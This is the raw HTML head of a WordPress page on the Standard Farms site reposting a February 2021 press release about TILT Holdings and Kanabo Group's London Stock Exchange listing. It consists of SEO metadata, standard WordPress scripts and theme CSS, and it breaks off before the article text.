

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/
body_size: 38976
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" data-bt-theme="Medigreen Child 1.0.0">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>TILT Holdings Inc. Congratulates Partner, Kanabo Group PLC, on Commencing Trading on the London Stock Exchange - Standard Farms</title>
<meta name="description" content="PHOENIX, Feb. 16, 2021 (GLOBE NEWSWIRE) -- TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a provider of business solutions to the"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TILT Holdings Inc. Congratulates Partner, Kanabo Group PLC, on Commencing Trading on the London Stock Exchange - Standard Farms" />
<meta property="og:description" content="PHOENIX, Feb. 16, 2021 (GLOBE NEWSWIRE) -- TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a provider of business solutions to the" />
<meta property="og:url" content="https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/" />
<meta property="og:site_name" content="Standard Farms" />
<meta property="article:section" content="Press Releases" />
<meta property="og:updated_time" content="2021-08-06T11:45:50+00:00" />
<meta property="article:published_time" content="2021-02-16T11:45:39+00:00" />
<meta property="article:modified_time" content="2021-08-06T11:45:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TILT Holdings Inc. Congratulates Partner, Kanabo Group PLC, on Commencing Trading on the London Stock Exchange - Standard Farms" />
<meta name="twitter:description" content="PHOENIX, Feb. 16, 2021 (GLOBE NEWSWIRE) -- TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a provider of business solutions to the" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Standard Farms" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.standard-farms.com/#organization","name":"Standard Farms","url":"https://www.standard-farms.com","logo":{"@type":"ImageObject","@id":"https://www.standard-farms.com/#logo","url":"https://www.standard-farms.com/wp-content/uploads/2021/02/logo-round-blue.png","contentUrl":"https://www.standard-farms.com/wp-content/uploads/2021/02/logo-round-blue.png","caption":"Standard Farms","inLanguage":"en-US","width":"165","height":"164"}},{"@type":"WebSite","@id":"https://www.standard-farms.com/#website","url":"https://www.standard-farms.com","name":"Standard Farms","publisher":{"@id":"https://www.standard-farms.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ml.globenewswire.com/media/5cb4224b-d242-4bb7-9f26-ff759357e493/small/tilt-logo-jpg.JPG","url":"https://ml.globenewswire.com/media/5cb4224b-d242-4bb7-9f26-ff759357e493/small/tilt-logo-jpg.JPG","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/#webpage","url":"https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/","name":"TILT Holdings Inc. Congratulates Partner, Kanabo Group PLC, on Commencing Trading on the London Stock Exchange - Standard Farms","datePublished":"2021-02-16T11:45:39+00:00","dateModified":"2021-08-06T11:45:50+00:00","isPartOf":{"@id":"https://www.standard-farms.com/#website"},"primaryImageOfPage":{"@id":"https://ml.globenewswire.com/media/5cb4224b-d242-4bb7-9f26-ff759357e493/small/tilt-logo-jpg.JPG"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.standard-farms.com/author/standard-farms/","name":"Standard Farms","url":"https://www.standard-farms.com/author/standard-farms/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d36a5725ca18fd80e2363bbdd2048128?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d36a5725ca18fd80e2363bbdd2048128?s=96&amp;d=mm&amp;r=g","caption":"Standard Farms","inLanguage":"en-US"},"worksFor":{"@id":"https://www.standard-farms.com/#organization"}},{"@type":"BlogPosting","headline":"TILT Holdings Inc. Congratulates Partner, Kanabo Group PLC, on Commencing Trading on the London Stock","datePublished":"2021-02-16T11:45:39+00:00","dateModified":"2021-08-06T11:45:50+00:00","articleSection":"Press Releases","author":{"@id":"https://www.standard-farms.com/author/standard-farms/","name":"Standard Farms"},"publisher":{"@id":"https://www.standard-farms.com/#organization"},"description":"PHOENIX, Feb. 16, 2021 (GLOBE NEWSWIRE) --\u00a0TILT Holdings Inc.\u00a0(\u201cTILT\u201d or the \u201cCompany\u201d) (CSE: TILT) (OTCQX: TLLTF), a provider of business solutions to the","name":"TILT Holdings Inc. Congratulates Partner, Kanabo Group PLC, on Commencing Trading on the London Stock","@id":"https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/#richSnippet","isPartOf":{"@id":"https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/#webpage"},"image":{"@id":"https://ml.globenewswire.com/media/5cb4224b-d242-4bb7-9f26-ff759357e493/small/tilt-logo-jpg.JPG"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.standard-farms.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Standard Farms &raquo; Feed" href="https://www.standard-farms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Standard Farms &raquo; Comments Feed" href="https://www.standard-farms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Standard Farms &raquo; TILT Holdings Inc. Congratulates Partner, Kanabo Group PLC, on Commencing Trading on the London Stock Exchange Comments Feed" href="https://www.standard-farms.com/tilt-holdings-inc-congratulates-partner-kanabo-group-plc-on-commencing-trading-on-the-london-stock-exchange/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.standard-farms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.standard-farms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bt_bb_content_elements-css' href='https://www.standard-farms.com/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=5.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css' href='https://www.standard-farms.com/wp-content/plugins/bold-page-builder/slick/slick.css?ver=5.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bt_cc_style-css' href='https://www.standard-farms.com/wp-content/plugins/bt_cost_calculator/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.standard-farms.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.standard-farms.com/wp-content/uploads/useanyfont/uaf.css?ver=1767639851' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://www.standard-farms.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.251' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.standard-farms.com/wp-content/themes/medigreen-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='medigreen-style-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/style.css?ver=6.7.2' type='text/css' media='screen' />
<style id='medigreen-style-inline-css' type='text/css'>
input{font-family: "Manrope";} input:not([type='checkbox']):not([type='radio']):not([type='submit']), textarea, select{ border: 2px solid #ffb548;} select{ font-family: "Manrope";} input[type='submit']{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} input[type='submit']:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .fancy-select .trigger{ border: 2px solid #ffb548;} .fancy-select ul.options li:hover{color: #ffb548;} .btContent a{color: #ffb548;} a:hover{ color: #ffb548;} .btText a{color: #ffb548;} body{font-family: "Manrope",Arial,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Manrope";} blockquote{ font-family: "Manrope";} blockquote:before{ color: rgba(255,181,72,0.5);} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child, .btTransparentLightHeader .btPreloader .animation > div:first-child{ background-color: #ffb548;} .btPreloader .animation .preloaderLogo{height: 65px;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:after{-webkit-box-shadow: 0 0 0 7px #ffb548; box-shadow: 0 0 0 7px #ffb548;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:hover:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .btBreadCrumbs span a:hover{color: #ffb548 !important;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a{background: #ffb548;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:after{-webkit-box-shadow: 0 0 0 6px #ffb548; box-shadow: 0 0 0 6px #ffb548;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:hover:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .mainHeader{ font-family: "Manrope";} .mainHeader a:hover{color: #ffb548;} .menuPort{font-family: "Manrope";} .menuPort nav > ul > li > a{line-height: 65px;} .btTextLogo{font-family: "Manrope"; line-height: 65px;} .btLogoArea .logo img{height: 65px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #ffb548;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #ffb548;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-item > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item li.current-menu-item > a{color: #ffb548;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #ffb548;} body.btMenuHorizontal .subToggler{ line-height: 65px;} .btMenuHorizontal .menuPort > nav > ul > li > a:after{ background-color: #ffb548;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{ color: #ffb548;} .btMenuHorizontal .topBarInMenu{ height: 65px;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #ffb548;} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #ffb548;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #ffb548;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #ffb548;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover 